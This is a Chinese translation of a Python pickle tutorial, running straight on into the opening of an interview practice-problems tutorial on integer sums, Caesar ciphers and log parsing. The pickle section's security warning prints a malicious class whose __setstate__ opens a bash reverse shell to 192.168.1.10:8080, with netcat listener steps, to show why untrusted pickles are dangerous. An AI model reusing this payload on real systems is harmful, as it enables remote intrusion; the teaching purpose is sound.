- 协议版本 1 是第一个二进制格式。
- 协议版本 2 在 Python 2.3 中引入。
- Python 3.0 中增加了协议版本 3 。用 Python 2.x 是解不开的。
- Python 3.4 新增协议版本 4 。它支持更广泛的对象大小和类型,是从 Python 3.8 开始的默认协议。
- Python 3.8 新增协议版本 5 。它支持带外数据,并提高了带内数据的速度。
注意:新版本的协议提供了更多的功能和改进,但仅限于更高版本的解释器。在选择使用哪种协议时,一定要考虑到这一点。
为了识别您的解释器支持的最高协议,您可以检查
pickle.HIGHEST_PROTOCOL属性的值。要选择特定的协议,您需要在调用
load()、loads()、dump()或dumps()时指定协议版本。如果你没有指定一个协议,那么你的解释器将使用在pickle.DEFAULT_PROTOCOL属性中指定的默认版本。可选择和不可选择类型
您已经了解到 Python
pickle模块可以序列化比json模块更多的类型。然而,并不是所有的东西都是可以挑选的。不可拆分对象的列表包括数据库连接、打开的网络套接字、正在运行的线程等。如果你发现自己面对一个不可拆卸的物体,那么你可以做几件事情。第一种选择是使用第三方库,比如
dill。
dill模块扩展了pickle的功能。根据官方文档,它可以让你序列化不太常见的类型,比如函数与产生、嵌套函数、 lambdas 等等。为了测试这个模块,您可以尝试 pickle 一个
lambda函数:# pickling_error.py import pickle square = lambda x : x * x my_pickle = pickle.dumps(square)如果您试图运行这个程序,那么您将会得到一个异常,因为 Python
pickle模块不能序列化一个lambda函数:$ python pickling_error.py Traceback (most recent call last): File "pickling_error.py", line 6, in <module> my_pickle = pickle.dumps(square) _pickle.PicklingError: Can't pickle <function <lambda> at 0x10cd52cb0>: attribute lookup <lambda> on __main__ failed现在尝试用
dill替换 Pythonpickle模块,看看是否有什么不同:# pickling_dill.py import dill square = lambda x: x * x my_pickle = dill.dumps(square) print(my_pickle)如果您运行这段代码,那么您会看到
dill模块序列化了lambda而没有返回错误:$ python pickling_dill.py b'\x80\x03cdill._dill\n_create_function\nq\x00(cdill._dill\n_load_type\nq\x01X\x08\x00\x00\x00CodeTypeq\x02\x85q\x03Rq\x04(K\x01K\x00K\x01K\x02KCC\x08|\x00|\x00\x14\x00S\x00q\x05N\x85q\x06)X\x01\x00\x00\x00xq\x07\x85q\x08X\x10\x00\x00\x00pickling_dill.pyq\tX\t\x00\x00\x00squareq\nK\x04C\x00q\x0b))tq\x0cRq\rc__builtin__\n__main__\nh\nNN}q\x0eNtq\x0fRq\x10.'
dill的另一个有趣的特性是它甚至可以序列化整个解释器会话。这里有一个例子:
>>> square = lambda x : x * x
>>> a = square(35)
>>> import math
>>> b = math.sqrt(484)
>>> import dill
>>> dill.dump_session('test.pkl')
>>> exit()
在这个例子中,您启动解释器,导入一个模块,并定义一个lambda函数以及几个其他变量。然后导入dill模块并调用dump_session()来序列化整个会话。
如果一切顺利,那么您应该在当前目录中获得一个test.pkl文件:
$ ls test.pkl
4 -rw-r--r--@ 1 dave staff 439 Feb 3 10:52 test.pkl
现在,您可以启动解释器的一个新实例,并加载test.pkl文件来恢复您的最后一个会话:
>>> globals().items() dict_items([('__name__', '__main__'), ('__doc__', None), ('__package__', None), ('__loader__', <class '_frozen_importlib.BuiltinImporter'>), ('__spec__', None), ('__annotations__', {}), ('__builtins__', <module 'builtins' (built-in)>)]) >>> import dill >>> dill.load_session('test.pkl') >>> globals().items() dict_items([('__name__', '__main__'), ('__doc__', None), ('__package__', None), ('__loader__', <class '_frozen_importlib.BuiltinImporter'>), ('__spec__', None), ('__annotations__', {}), ('__builtins__', <module 'builtins' (built-in)>), ('dill', <module 'dill' from '/usr/local/lib/python3.7/site-packages/dill/__init__.py'>), ('square', <function <lambda> at 0x10a013a70>), ('a', 1225), ('math', <module 'math' from '/usr/local/Cellar/python/3.7.5/Frameworks/Python.framework/Versions/3.7/lib/python3.7/lib-dynload/math.cpython-37m-darwin.so'>), ('b', 22.0)]) >>> a 1225 >>> b 22.0 >>> square <function <lambda> at 0x10a013a70>第一个
globals().items()语句表明解释器处于初始状态。这意味着您需要导入dill模块并调用load_session()来恢复您的序列化解释器会话。注意:在你用
dill代替pickle之前,请记住dill不包含在 Python 解释器的标准库中,并且通常比pickle慢。即使
dill比pickle允许你序列化更多的对象,它也不能解决你可能遇到的所有序列化问题。例如,如果您需要序列化一个包含数据库连接的对象,那么您会遇到困难,因为即使对于dill来说,它也是一个不可序列化的对象。那么,如何解决这个问题呢?
这种情况下的解决方案是将对象从序列化过程中排除,并在对象被反序列化后重新初始化连接。
您可以使用
__getstate__()来定义酸洗过程中应包含的内容。此方法允许您指定您想要腌制的食物。如果不覆盖__getstate__(),那么将使用默认实例的__dict__。在下面的例子中,您将看到如何用几个属性定义一个类,并用
__getstate()__从序列化中排除一个属性:# custom_pickling.py import pickle class foobar: def __init__(self): self.a = 35 self.b = "test" self.c = lambda x: x * x def __getstate__(self): attributes = self.__dict__.copy() del attributes['c'] return attributes my_foobar_instance = foobar() my_pickle_string = pickle.dumps(my_foobar_instance) my_new_instance = pickle.loads(my_pickle_string) print(my_new_instance.__dict__)在本例中,您创建了一个具有三个属性的对象。因为一个属性是一个
lambda,所以这个对象不能用标准的pickle模块来拾取。为了解决这个问题,您可以使用
__getstate__()指定要处理的内容。首先克隆实例的整个__dict__,使所有属性都定义在类中,然后手动删除不可拆分的c属性。如果您运行这个示例,然后反序列化该对象,那么您将看到新实例不包含
c属性:$ python custom_pickling.py {'a': 35, 'b': 'test'}但是,如果您想在解包时做一些额外的初始化,比如将被排除的
c对象添加回反序列化的实例,该怎么办呢?您可以通过__setstate__()来实现这一点:# custom_unpickling.py import pickle class foobar: def __init__(self): self.a = 35 self.b = "test" self.c = lambda x: x * x def __getstate__(self): attributes = self.__dict__.copy() del attributes['c'] return attributes def __setstate__(self, state): self.__dict__ = state self.c = lambda x: x * x my_foobar_instance = foobar() my_pickle_string = pickle.dumps(my_foobar_instance) my_new_instance = pickle.loads(my_pickle_string) print(my_new_instance.__dict__)通过将被排除的
c对象传递给__setstate__(),可以确保它出现在被取消拾取的字符串的__dict__中。腌制物品的压缩
虽然
pickle数据格式是对象结构的紧凑二进制表示,但是您仍然可以通过用bzip2或gzip压缩它来优化您的腌串。要用
bzip2压缩一个腌串,可以使用标准库中提供的bz2模块。在下面的例子中,您将获取一个字符串,对其进行处理,然后使用
bz2库对其进行压缩:
>>> import pickle
>>> import bz2
>>> my_string = """Per me si va ne la città dolente,
... per me si va ne l'etterno dolore,
... per me si va tra la perduta gente.
... Giustizia mosse il mio alto fattore:
... fecemi la divina podestate,
... la somma sapienza e 'l primo amore;
... dinanzi a me non fuor cose create
... se non etterne, e io etterno duro.
... Lasciate ogne speranza, voi ch'intrate."""
>>> pickled = pickle.dumps(my_string)
>>> compressed = bz2.compress(pickled)
>>> len(my_string)
315
>>> len(compressed)
259
使用压缩时,请记住较小的文件是以较慢的进程为代价的。
Python pickle模块的安全问题
您现在知道了如何使用pickle模块在 Python 中序列化和反序列化对象。当您需要将对象的状态保存到磁盘或通过网络传输时,序列化过程非常方便。
然而,关于 Python pickle模块还有一件事你需要知道:它是不安全的。还记得__setstate__()的讨论吗?这个方法非常适合在解包时进行更多的初始化,但是它也可以用来在解包过程中执行任意代码!
那么,你能做些什么来降低这种风险呢?
可悲的是,不多。经验法则是永远不要解压来自不可信来源或通过不安全网络传输的数据。为了防止中间人攻击,使用hmac之类的库对数据进行签名并确保它没有被篡改是个好主意。
以下示例说明了解除被篡改的 pickle 会如何将您的系统暴露给攻击者,甚至给他们一个有效的远程外壳:
# remote.py
import pickle
import os
class foobar:
def __init__(self):
pass
def __getstate__(self):
return self.__dict__
def __setstate__(self, state):
# The attack is from 192.168.1.10
# The attacker is listening on port 8080
os.system('/bin/bash -c
"/bin/bash -i >& /dev/tcp/192.168.1.10/8080 0>&1"')
my_foobar = foobar()
my_pickle = pickle.dumps(my_foobar)
my_unpickle = pickle.loads(my_pickle)
在这个例子中,拆包进程执行__setstate__(),它执行一个 Bash 命令来打开端口8080上的192.168.1.10机器的远程 shell。
以下是如何在您的 Mac 或 Linux 机器上安全地测试这个脚本。首先,打开终端并使用nc命令监听到端口 8080 的连接:
$ nc -l 8080
这将是攻击者终端。如果一切正常,那么命令似乎会挂起。
接下来,在同一台计算机上(或网络上的任何其他计算机上)打开另一个终端,并执行上面的 Python 代码来清除恶意代码。确保将代码中的 IP 地址更改为攻击终端的 IP 地址。在我的例子中,攻击者的 IP 地址是192.168.1.10。
通过执行此代码,受害者将向攻击者公开一个外壳:
$ python remote.py
如果一切正常,攻击控制台上会出现一个 Bash shell。该控制台现在可以直接在受攻击的系统上运行:
$ nc -l 8080
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
所以,让我再重复一遍这个关键点:不要使用pickle模块来反序列化来自不可信来源的对象!
结论
现在您知道了如何使用 Python pickle模块将对象层次结构转换成可以保存到磁盘或通过网络传输的字节流。您还知道 Python 中的反序列化过程必须小心使用,因为对来自不可信来源的东西进行拆包是非常危险的。
在本教程中,您已经学习了:
- 对一个对象进行序列化和反序列化意味着什么
- 哪些模块可以用来序列化 Python 中的对象
- 哪些类型的对象可以用 Python
pickle模块序列化 - 如何使用 Python
pickle模块序列化对象层次结构 - 从不受信任的来源获取信息的风险是什么
有了这些知识,您就为使用 Python pickle模块持久化对象做好了准备。作为额外的奖励,您可以向您的朋友和同事解释反序列化恶意 pickles 的危险。
如果您有任何问题,请在下面留下评论或通过 Twitter 联系我!
立即观看本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 用 Python pickle 模块 序列化对象***
Python 练习题:为下一次面试做好准备
在面试之前,你是一名 Python 开发人员吗?如果是这样,那么本教程将引导你通过一系列的 Python 实践问题来模拟常见的编码测试场景。在你开发出自己的解决方案后,你将浏览真实 Python 团队的答案,这样你就可以优化你的代码,给面试官留下深刻印象,并获得你梦想的工作!
在本教程中,您将学习如何:
- 为面试式问题编写代码
- 在面试中讨论你的解决方案
- 解决经常被忽略的细节
- 谈论设计决策和权衡
本教程面向中级 Python 开发人员。它假设你有 Python 的基础知识和用 Python 解决问题的能力。通过点击下面的链接,您可以获得本教程中每个问题的单元测试失败的框架代码:
下载示例代码: 单击此处获取代码,您将使用来解决本教程中的 Python 练习问题。
下面的每个问题都显示了描述问题需求的框架代码的文件头。因此,下载代码,启动您最喜欢的编辑器,让我们深入一些 Python 实践问题吧!
Python 练习题 1:一系列整数的和
先来个热身问题。在第一个练习题中,您将编写代码来对一个由整数组成的列表求和。每个练习题都包括一个问题描述。这个描述是直接从 repo 中的框架文件中提取的,以便在您处理解决方案时更容易记住。
您还会看到每个问题的解决方案部分。大部分讨论将在下面的折叠部分进行。克隆回购如果您还没有,制定出以下问题解决方案,然后展开解决方案框来回顾您的工作。
问题描述
这是你的第一个问题:
n 以内的整数之和 (
integersums.py)编写一个函数
add_it_up(),它将一个整数作为输入,并将从零到输入参数的整数之和返回。如果传入了非整数,该函数应该返回 0。
记得运行单元测试,直到通过为止!
问题解决方案
这里讨论了几种可能的解决方案。
注意:记住,在你准备好查看这个 Python 练习题的答案之前,不要打开下面折叠的部分!
解决方案写得怎么样了?准备好看答案了吗?
对于这个问题,您将看到几种不同的解决方案。第一个不太好:
# integersums.py
def first(n):
num = 1
sum = 0
while num < n + 1:
sum = sum + num
num = num + 1
return sum
在这个解决方案中,您手动构建一个while循环来遍历数字1到n。你保持一个运行的sum,然后当你完成一个循环时返回它。
这个解决方案是可行的,但是它有两个问题:
-
它没有展示你的 Python 知识以及这种语言如何简化这样的任务。
-
不符合问题描述中的错误条件。传入一个字符串将导致该函数在应该返回
0时抛出一个异常。
您将在下面的最终答案中处理错误情况,但首先让我们将核心解决方案提炼得更为python 化。
首先要想到的是 while回路。Python 拥有强大的列表和范围迭代机制。创建你自己的通常是不必要的,这当然是这里的情况。你可以用一个迭代 range() 的循环来代替while循环:
# integersums.py
def better(n):
sum = 0
for num in range(n + 1):
sum += num
return sum
您可以看到,for...range()构造已经取代了您的while循环并缩短了代码。有一点需要注意的是,range()上升到但不包括给定的数字,所以这里需要用n + 1。
这是很好的一步!它去掉了一些在一个范围内循环的样板代码,使你的意图更加清晰。但是在这里你还可以做更多的事情。
对整数列表求和是 Python 擅长的另一件事:
# integersums.py
def even_better(n):
return sum(range(n + 1))
哇!通过使用内置的sum(),您可以用一行代码来完成!虽然 code golf 通常不会产生可读性最强的代码,但是在这种情况下,你有一个双赢的结果:更短的和更可读的代码。
然而,还有一个问题。这段代码仍然不能正确处理错误情况。要解决这个问题,您可以将之前的代码包装在一个try...except块中:
# integersums.py
def add_it_up(n):
try:
result = sum(range(n + 1))
except TypeError:
result = 0
return result
这解决了问题并正确处理了错误情况。好样的。
偶尔,面试官会带着固定的限制问这个问题,类似于“打印前九个整数之和。”当问题被这样表述时,一个正确的解决方案应该是print(45)。
但是,如果您给出了这个答案,那么您应该一步一步地用代码来解决这个问题。技巧答案是开始你的答案的好地方,但不是结束的好地方。
如果你想扩展这个问题,试着给add_it_up()增加一个可选的下限,给它更多的灵活性!
Python 练习题 2:凯撒密码
下一个问题由两部分组成。您将编写一个函数来计算文本输入的凯撒密码。对于这个问题,您可以自由使用 Python 标准库的任何部分来进行转换。
提示:str类中有一个函数可以让这个任务变得更加容易!
问题描述
问题陈述位于框架源文件的顶部:
凯撒密码 (
caesar.py)凯撒密码是一种简单的替换密码,其中明文中的每个字母都被替换为通过移动字母表中的
n位找到的字母。例如,假设输入纯文本如下:`abcd xyz`如果移位值
n为 4,则加密文本如下:`efgh bcd`您要编写一个函数,它接受两个参数,一个纯文本消息和一些要在密码中移位的字母。该函数将返回一个加密的字符串,其中所有的字母被转换,所有的标点符号和空白保持不变。
注意:你可以假设纯文本除了空格和标点符号都是小写的 ASCII。
记住,问题的这一部分实际上是关于你能在标准图书馆里多好地走动。如果您发现自己已经知道如何在没有库的情况下进行转换,那么就省省吧!你以后会需要它的!
问题解决方案
这里有一个解决上述凯撒密码问题的方法。
注意:记住,在你准备好查看这个 Python 练习题的答案之前,不要打开下面折叠的部分!
这个解决方案使用了标准库中str类的 .translate() 。如果你在这个问题上挣扎,那么你可能想暂停一会儿,考虑如何在你的解决方案中使用.translate()。
好了,现在你已经准备好了,让我们来看看这个解决方案:
1# caesar.py
2import string
3
4def caesar(plain_text, shift_num=1):
5 letters = string.ascii_lowercase
6 mask = letters[shift_num:] + letters[:shift_num]
7 trantab = str.maketrans(letters, mask)
8 return plain_text.translate(trantab)
您可以看到该函数使用了来自string模块的三样东西:
.ascii_lowercase.maketrans().translate()
在前两行中,您创建了一个包含字母表中所有小写字母的变量(本程序只支持 ASCII ),然后创建了一个mask,这是一组相同的字母,只是进行了移位。切片语法并不总是显而易见的,所以让我们用一个真实的例子来演示一下:
>>> import string >>> x = string.ascii_lowercase >>> x 'abcdefghijklmnopqrstuvwxyz' >>> x[3:] 'defghijklmnopqrstuvwxyz' >>> x[:3] 'abc'你可以看到
x[3:]是第三个字母'c'之后的所有字母,而x[:3]只是前三个字母。解决方案中的第 6 行
letters[shift_num:] + letters[:shift_num]创建了一个由shift_num个字母移位的字母列表,末尾的字母绕到前面。一旦有了字母列表和想要映射到的字母的mask,就调用.maketrans()来创建一个翻译表。接下来,将翻译表传递给字符串方法
.translate()。它将letters中的所有字符映射到mask中相应的字母,并保留所有其他字符。这个问题是了解和使用标准库的一个练习。你可能会在面试的某个时候被问到这样的问题。如果这种情况发生在你身上,花点时间想想可能的答案是有好处的。如果你能记住这个方法——在这种情况下是
.translate()——那么你就万事俱备了。但是还有几个其他的场景需要考虑:
你可能会一无所获。在这种情况下,你可能会用解决下一个问题的方式来解决这个问题,这是一个可以接受的答案。
你可能记得标准库有一个做你想做的事情但不记得细节的函数。
如果你在做正常的工作,遇到了这些情况中的任何一种,那么你只需要做一些搜索,然后上路。但是在面试中,大声说出问题会有助于你的事业。
向面试官寻求具体的帮助远比忽视它好。尝试类似“我认为有一个函数可以将一组字符映射到另一组字符。你能帮我记起它叫什么吗?”
在面试的情况下,承认你不知道一些事情通常比试图虚张声势好。
现在您已经看到了使用 Python 标准库的解决方案,让我们再次尝试同样的问题,但是没有那个帮助!
Python 练习题 3:凯撒密码 Redux
对于第三个练习题,您将再次求解凯撒密码,但这次您将不用
.translate()来求解。问题描述
这个问题的描述和上一个问题一样。在你深入研究解决方案之前,你可能想知道为什么你要重复同样的练习,只是没有
.translate()的帮助。这是一个很好的问题。在日常生活中,当你的目标是得到一个工作的、可维护的程序时,重写部分标准库是一个糟糕的选择。Python 标准库打包了有效的、经过良好测试的、快速的解决大大小小问题的解决方案。充分利用它是一个好程序员的标志。
也就是说,这不是你为了满足需求而构建的工作项目或程序。这是一个学习练习,也是面试中可能会被问到的问题。两者的目标都是看你如何解决问题,以及在解决问题的同时你做出了什么有趣的设计权衡。
所以,本着学习的精神,让我们试着在没有
.translate()的情况下解开凯撒密码。问题解决方案
对于这个问题,当您准备展开下面的部分时,您将会看到两种不同的解决方案。
注意:记住,在你准备好查看这个 Python 练习题的答案之前,不要打开下面折叠的部分!
对于这个问题,提供了两种不同的解决方案。看看这两个,看看你更喜欢哪一个!
解决方案 1
对于第一个解决方案,你密切关注问题描述,给每个字符增加一个数量,当它超过
z时,翻转回字母表的开头:1# caesar.py 2import string 3 4def shift_n(letter, amount): 5 if letter not in string.ascii_lowercase: 6 return letter 7 new_letter = ord(letter) + amount 8 while new_letter > ord("z"): 9 new_letter -= 26 10 while new_letter < ord("a"): 11 new_letter += 26 12 return chr(new_letter) 13 14def caesar(message, amount): 15 enc_list = [shift_n(letter, amount) for letter in message] 16 return "".join(enc_list)从第 14 行开始,你可以看到
caesar()做了一个列表理解,为message中的每个字母调用一个帮助函数。然后它做一个.join()来创建新的编码字符串。这是一个简洁明了的例子,你会在第二个解决方案中看到类似的结构。有趣的部分发生在shift_n()。在这里您可以看到
string.ascii_lowercase的另一种用法,这一次过滤掉不在该组中的任何字母。一旦你确定已经过滤掉了任何非字母,你就可以进行编码了。在此版本的编码中,使用了 Python 标准库中的两个函数:同样,我们鼓励你不仅要学习这些功能,还要考虑如果你记不起它们的名字,在面试中该如何应对。
ord()完成将字母转换成数字的工作,而chr()将其转换回字母。这很方便,因为它允许你在字母上做算术,这就是你在这个问题上想要的。第 7 行编码的第一步是通过使用
ord()获得原始字母的数值,从而获得编码字母的数值。ord()返回字符的 Unicode 码位,结果是 ASCII 值。对于许多位移值较小的字母,您可以将字母转换回字符,这样就完成了。但是考虑一下起始字母,
z。移动一个字符应该会产生字母
a。为了实现这种环绕,您会发现编码字母与字母z之间的差异。如果差异是正的,那么你需要回到起点。在第 8 行到第 11 行中,通过重复地在字符上加 26 或减 26,直到它在 ASCII 字符的范围内。请注意,这是一种相当低效的解决此问题的方法。下一个回答你会看到更好的解决方案。
最后,在第 12 行,您的转换 shift 函数获取新字母的数值,并将其转换回字母以返回它。
虽然这个解决方案采用了字面上的方法来解决凯撒密码问题,但是你也可以仿照练习题 2 中的
.translate()解决方案使用不同的方法。解决方案 2
这个问题的第二个解决方案是模仿 Python 的内置方法
.translate()的行为。它不是将每个字母移动给定的量,而是创建一个翻译图,并使用它来编码每个字母:1# caesar.py 2import string 3 4def shift_n(letter, table): 5 try: 6 index = string.ascii_lowercase.index(letter) 7 return table[index] 8 except ValueError: 9 return letter 10 11def caesar(message, amount): 12 amount = amount % 26 13 table = string.ascii_lowercase[amount:] + string.ascii_lowercase[:amount] 14 enc_list = [shift_n(letter, table) for letter in message] 15 return "".join(enc_list)从第 11 行的
caesar()开始,首先解决amount大于26的问题。在前面的解决方案中,您反复循环,直到结果在适当的范围内。这里,使用 mod 操作符(%)是一种更直接、更有效的方法。mod 运算符产生整数除法的余数。在这种情况下,你除以
26,这意味着结果保证在0和25之间,包括这两个值。接下来,创建转换表。这与以前的解决方案有所不同,值得注意。在本节的末尾,您将看到更多关于这方面的内容。
一旦创建了
table,剩下的caesar()就和前面的解决方案一样了:一个列表理解来加密每个字母,一个.join()来创建一个字符串。
shift_n()在字母表中找到给定字母的索引,然后用它从table中取出一个字母。try...except块捕捉那些在小写字母列表中找不到的情况。现在让我们讨论一下表的创建问题。对于这个玩具示例,这可能没有太大关系,但它说明了日常开发中经常出现的一种情况:平衡代码的清晰性和已知的性能瓶颈。
如果您再次检查代码,您会看到
table只在shift_n()中使用。这表明,在正常情况下,它应该创建于,因此它的范围仅限于shift_n():# caesar.py import string def slow_shift_n(letter, amount): table = string.ascii_lowercase[amount:] + string.ascii_lowercase[:amount] try: index = string.ascii_lowercase.index(letter) return table[index] except ValueError: return letter def slow_caesar(message, amount): amount = amount % 26 enc_list = [shift_n(letter, amount) for letter in message] return "".join(enc_list)这种方法的问题是,它要花时间为消息的每个字母计算同一个表。对于小消息,这个时间可以忽略不计,但是对于大消息,这个时间可能会增加。
避免这种性能损失的另一种可能的方法是将
table设为一个全局变量。虽然这也减少了构建代价,但它使得table的范围更大。这似乎并不比上面显示的方法更好。在一天结束的时候,在预先创建一次
table并给它一个更大的范围或者只是为每个字母创建它之间的选择就是所谓的设计决策。您需要根据您对您试图解决的实际问题的了解来选择设计。如果这是一个小项目,并且您知道它将用于编码大消息,那么只创建一次表可能是正确的决定。如果这只是一个更大项目的一部分,意味着可维护性是关键,那么每次创建表可能是更好的选择。
既然您已经看到了两种解决方案,那么就有必要花点时间来讨论一下它们的相似之处和不同之处。
解决方案比较
你已经在凯撒密码的这一部分看到了两个解,它们在很多方面都很相似。它们的行数差不多。除了限制
amount和创建table之外,这两个主例程是相同的。只有当你查看助手函数shift_n()的两个版本时,差异才会出现。第一个
shift_n()几乎是问题所要求的字面翻译:“将字母在字母表中下移,并在z处绕回。”这清楚地映射回问题陈述,但是它有几个缺点。虽然和第二版长度差不多,但是第一版的
shift_n()更复杂。这种复杂性来自翻译所需的字母转换和数学。所涉及的细节——转换成数字、减法和换行——掩盖了你正在执行的操作。第二个shift_n()远没有涉及到它的细节。这个函数的第一个版本也是专门用来解决这个特殊问题的。第二个版本的
shift_n(),就像它模仿的标准库的.translate()一样,更加通用,可以用来解决更多的问题。请注意,这不一定是一个好的设计目标。来自极限编程运动的咒语之一是“你不会需要它”(YAGNI)。通常,软件开发人员会看着像
shift_n()这样的函数,并决定如果他们让更加灵活,也许通过传入一个参数而不是使用string.ascii_lowercase,它会更好,更通用。虽然这确实会使函数更加通用,但也会使它更加复杂。YAGNI 的咒语是提醒你在你有一个具体的用例之前不要增加复杂性。
总结一下你的凯撒密码部分,这两个解决方案之间有明显的权衡,但是第二个
shift_n()看起来稍微好一点,更像 Pythonic 函数。既然你已经用三种不同的方式写出了凯撒密码,让我们继续一个新的问题。
Python 练习题 4:日志解析器
日志解析器问题是软件开发中经常出现的问题。许多系统在正常运行时会产生日志文件,有时您需要解析这些文件来查找异常情况或关于运行系统的一般信息。
问题描述
对于这个问题,您需要解析指定格式的日志文件并生成报告:
日志解析器 (
logparse.py)在命令行上接受文件名。该文件是一个类似 Linux 的日志文件,来自正在调试的系统。各种语句中夹杂着指示设备状态的消息。它们看起来像这样:
`Jul 11 16:11:51:490 [139681125603136] dut: Device State: ON`设备状态消息有许多可能的值,但是这个程序只关心三个值:
ON、OFF和ERR。您的程序将解析给定的日志文件,并打印出一份报告,给出设备使用了多长时间
ON以及任何ERR条件的时间戳。注意,提供的框架代码不包括单元测试。因为报告的确切格式由您决定,所以省略了这一部分。在这个过程中思考并写出你自己的想法。
包含了一个
test.log文件,它为您提供了一个示例。您将研究的解决方案会产生以下输出:$ ./logparse.py test.log Device was on for 7 seconds Timestamps of error events: Jul 11 16:11:54:661 Jul 11 16:11:56:067虽然该格式是由真正的 Python 解决方案生成的,但您可以自由设计自己的输出格式。示例输入文件应该生成等效的信息。
问题解决方案
在下面的折叠部分中,您将找到解决日志解析器问题的可能方案。当你准备好了,展开盒子,和你想出来的比较!
注意:记住,在你准备好查看这个 Python 练习题的答案之前,不要打开下面折叠的部分!
完整解决方案
因为这个解比你看到的整数和或凯撒密码问题要长,所以让我们从完整的程序开始:
# logparse.py import datetime import sys def get_next_event(filename): with open(filename, "r") as datafile: for line in datafile: if "dut: Device State: " in line: line = line.strip() # Parse out the action and timestamp action = line.split()[-1] timestamp = line[:19] yield (action, timestamp) def compute_time_diff_seconds(start, end): format = "%b %d %H:%M:%S:%f" start_time = datetime.datetime.strptime(start, format) end_time = datetime.datetime.strptime(end, format) return (end_time - start_time).total_seconds() def extract_data(filename): time_on_started = None errs = [] total_time_on = 0 for action, timestamp in get_next_event(filename): # First test for errs if "ERR" == action: errs.append(timestamp) elif ("ON" == action) and (not time_on_started): time_on_started = timestamp elif ("OFF" == action) and time_on_started: time_on = compute_time_diff_seconds(time_on_started, timestamp) total_time_on += time_on time_on_started = None return total_time_on, errs if __name__ == "__main__": total_time_on, errs = extract_data(sys.argv[1]) print(f"Device was on for {total_time_on} seconds") if errs: print("Timestamps of error events:") for err in errs: print(f"\t{err}") else: print("No error events found.")这就是你的全部解决方案。您可以看到该程序由三个函数和主要部分组成。你将从头开始研究它们。
助手功能:
get_next_event()首先出场的是
get_next_event():# logparse.py def get_next_event(filename): with open(filename, "r") as datafile: for line in datafile: if "dut: Device State: " in line: line = line.strip() # Parse out the action and timestamp action = line.split()[-1] timestamp = line[:19] yield (action, timestamp)因为它包含一个
yield语句,所以这个函数是一个生成器。这意味着您可以使用它从日志文件中一次生成一个事件。你可以只使用
for line in datafile,但是你添加了一点过滤。调用例程将只获取那些包含dut: Device State:的事件。这使得所有特定于文件的解析都包含在一个函数中。这可能会使
get_next_event()变得更加复杂,但是它是一个相对较小的函数,所以它仍然足够短,可以阅读和理解。它还将复杂的代码封装在一个位置。你可能想知道
datafile什么时候关闭。只要您调用发生器,直到从datafile中读取所有行,for循环将完成,允许您离开with程序块并退出该功能。助手功能:
compute_time_diff_seconds()第二个函数是
compute_time_diff_seconds(),顾名思义,它计算两个时间戳之间的秒数:# logparse.py def compute_time_diff_seconds(start, end): format = "%b %d %H:%M:%S:%f" start_time = datetime.datetime.strptime(start, format) end_time = datetime.datetime.strptime(end, format) return (end_time - start_time).total_seconds()这个函数有几个有趣的地方。第一个是减去两个
datetime对象得到一个datetime.timedelta。对于这个问题,您将报告总秒数,因此从timedelta返回.total_seconds()是合适的。需要注意的第二点是,Python 中有许多简化日期和时间处理的包。在这种情况下,您的使用模型足够简单,当标准库函数足够时,它不保证引入外部库的复杂性。
也就是说,
datetime.datetime.strptime()值得一提。当传递一个字符串和一个特定的格式时,.strptime()用给定的格式解析该字符串,并产生一个datetime对象。这是另一个地方,在面试的情况下,如果你不记得 Python 标准库函数的确切名称,不要惊慌是很重要的。
助手功能:
extract_data()接下来是
extract_data(),它完成了这个程序中的大部分工作。在深入研究代码之前,让我们先回顾一下状态机。状态机是软件(或硬件)设备,根据特定的输入从一个状态转换到另一个状态。这是一个非常宽泛的定义,可能很难理解,所以让我们看一下您将在下面使用的状态机的示意图:
在此图中,状态由带标签的方框表示。这里只有两种状态,
ON和OFF,对应的是设备的状态。还有两个输入信号,Device State: ON和Device State: OFF。该图使用箭头来显示当机器处于每种状态时输入发生的情况。例如,如果机器处于
ON状态,并且发生了Device State: ON输入,那么机器停留在ON状态。没有变化发生。相反,如果机器在处于ON状态时收到Device State: OFF输入,那么它将转换到OFF状态。虽然这里的状态机只有两个状态和两个输入,但是状态机通常要复杂得多。创建预期行为图可以帮助您使实现状态机的代码更加简洁。
让我们回到
extract_data():# logparse.py def extract_data(filename): time_on_started = None errs = [] total_time_on = 0 for action, timestamp in get_next_event(filename): # First test for errs if "ERR" == action: errs.append(timestamp) elif ("ON" == action) and (not time_on_started): time_on_started = timestamp elif ("OFF" == action) and time_on_started: time_on = compute_time_diff_seconds(time_on_started, timestamp) total_time_on += time_on time_on_started = None return total_time_on, errs这里可能很难看到状态机。通常,状态机需要一个变量来保存状态。在这种情况下,使用
time_on_started有两个目的:
- 表示状态:
time_on_started保存你的状态机的状态。如果是None,那么机器处于OFF状态。如果是not None,那么机器就是ON。- 存储开始时间:如果状态是
ON,那么time_on_started也保存设备开启时的时间戳。你用这个时间戳来调用compute_time_diff_seconds()。
extract_data()的顶部设置你的状态变量time_on_started,以及你想要的两个输出。errs是发现ERR消息时的时间戳列表,total_time_on是设备开启时所有时间段的总和。一旦完成初始设置,就调用
get_next_event()生成器来检索每个事件和时间戳。它接收到的action用于驱动状态机,但是在它检查状态变化之前,它首先使用一个if块过滤掉任何ERR条件,并将它们添加到errs。错误检查后,第一个
elif模块处理到ON状态的转换。只有当你处于OFF状态时,你才能转换到ON,这由time_on_started变为False表示。如果您还没有处于ON状态,并且动作是"ON",那么您存储timestamp,使机器进入ON状态。第二个
elif处理到OFF状态的转换。在这个转换中,extract_data()需要计算设备开启的秒数。它使用你在上面看到的compute_time_diff_seconds()来做这件事。它将此时间添加到运行中的total_time_on并将time_on_started设置回None,有效地将机器重新置于OFF状态。主要功能
最后,您可以进入
__main__部分。这个最后的部分将第一个命令行参数传递给extract_data(),然后呈现一个结果报告:# logparse.py if __name__ == "__main__": total_time_on, errs = extract_data(sys.argv[1]) print(f"Device was on for {total_time_on} seconds") if errs: print("Timestamps of error events:") for err in errs: print(f"\t{err}") else: print("No error events found.")要调用这个解决方案,您可以运行脚本并传递日志文件的名称。运行示例代码会产生以下输出:
$ python3 logparse.py test.log Device was on for 7 seconds Timestamps of error events: Jul 11 16:11:54:661 Jul 11 16:11:56:067您的解决方案可能有不同的格式,但是示例日志文件的信息应该是相同的。
有很多方法可以解决这样的问题。记住,在面试中,讨论问题和你的思考过程比你选择实施哪种解决方案更重要。
这就是日志解析解决方案。让我们进入最后的挑战:数独!
Python 练习题 5:数独求解器
你最后的 Python 练习题是解决一个数独难题!
